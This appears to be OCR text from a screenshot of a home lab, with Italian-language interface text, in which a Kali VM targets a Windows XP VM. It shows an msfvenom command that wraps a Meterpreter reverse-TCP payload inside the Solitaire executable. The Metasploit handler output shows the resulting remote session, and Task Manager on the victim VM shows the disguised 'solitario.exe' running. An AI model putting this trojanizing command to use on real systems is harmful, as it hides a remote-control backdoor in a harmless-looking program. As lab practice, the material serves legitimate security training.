 KALI [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
File Azioni Modifica Visualizza Aiuto
Executes a ruby script or Metasploit Post module in the context of the
meterpreter session.  Post modules can take arguments in var=val format.
Example: run post/foo/bar BAZ=abcd
meterpreter > exit
[*] Shutting down session: 1
File system
[*] 192.168.50.102 - Meterpreter session 1 closed.  Reason: Died
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] Sending stage (177734 bytes) to 192.168.50.102
[*] Meterpreter session 2 opened (192.168.50.100:4444 → 192.168.50.102:1048)
meterpreter >
[-] No platform was selected, choosing Msf::Module::Platform::Win
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 92672 bytes
Saved as: backdoor.exe
(kali㉿kali)-[~]
$ msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.50.
100 lport=4444 -x sol.exe -k -f exe -o solitario.exe
[-] No platform was selected, choosing Msf::Module::Platform::Win
dows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 92672 bytes
Saved as: solitario.exe
(kali㉿kali)-[~]
$
hash.txt
hashextr...
/usr/share
/usr/share
/usr/share
/usr/share
/usr/share
/usr/share
xt'
/usr/share
/usr/share
/usr/share
/usr/share
/usr/share
/usr/bin/m
meterprete
e"
[*] Upload
io.exe
[*] Upload
Administra
[*] Comple
io.exe
meterprete
[*] Shutti
[*] 192.16
msf6 explo
Windows Xp [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Cestino
solitario
Prompt dei comandi
Microsoft Windows XP [Versione 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>ipconfig
Configurazione IP di Windows
Scheda Ethernet Connessione alla rete locale (LAN):
Suffisso DNS specifico per connessione:
Indirizzo IP. . . . . . . . . . . . . : 192.168.50.102
Subnet mask . . . . . . . . . . . . . : 255.255.255.0
Gateway predefinito . . . . . . . . . : 192.168.50.1
C:\Documents and Settings\Administrator>
Task Manager Windows
File Opzioni Visualizza Chiudi sessione ?
Applicazioni Processi Prestazioni Rete Utenti
Nome immagine Nome utente CPU Utilizzo ...
taskmgr.exe Administrator 07 4.292 KB
solitario.exe Administrator 00 7.052 KB
alg.exe SERVIZIO LOCALE 00 3.336 KB
wscntfy.exe Administrator 00 1.992 KB
rundll32.exe SYSTEM 00 51.808 KB
ctfmon.exe Administrator 00 2.896 KB
VBoxTray.exe Administrator 00 3.724 KB
spoolsv.exe SYSTEM 00 4.404 KB
explorer.exe Administrator 00 13.144 KB
wuauclt.exe Administrator 00 5.092 KB
rundll32.exe SYSTEM 00 6.832 KB
svchost.exe SERVIZIO LOCALE 00 4.156 KB
svchost.exe SERVIZIO DI RETE 00 3.288 KB
svchost.exe SYSTEM 00 20.524 KB
cmd.exe Administrator 00 2.452 KB
svchost.exe SERVIZIO DI RETE 00 3.988 KB
svchost.exe SYSTEM 00 4.560 KB
VBoxService.exe SYSTEM 00 3.280 KB
lsass.exe SYSTEM 00 5.800 KB
services.exe SYSTEM 00 3.200 KB
winlogon.exe SYSTEM 00 4.824 KB
csrss.exe SYSTEM 00 3.592 KB
rundll32.exe SYSTEM 00 6.672 KB
smss.exe SYSTEM 00 372 KB
System SYSTEM 00 260 KB
Ciclo idle del sistema SYSTEM 93 16 KB
Mostra i processi di tutti gli utenti
Termina processo
Processi: 26 Utilizzo CPU: 7% Memoria allocata: 175M /
Solitario
Partita ?
2 7 Q 3 8 J K
2 7 Q 3 8 J K
Punteggio: 0 Tempo: 0
start Prompt dei comandi Task Manager Windows Solitario IT 15.22
CTRL (DESTRA)
CTRL (DESTRA)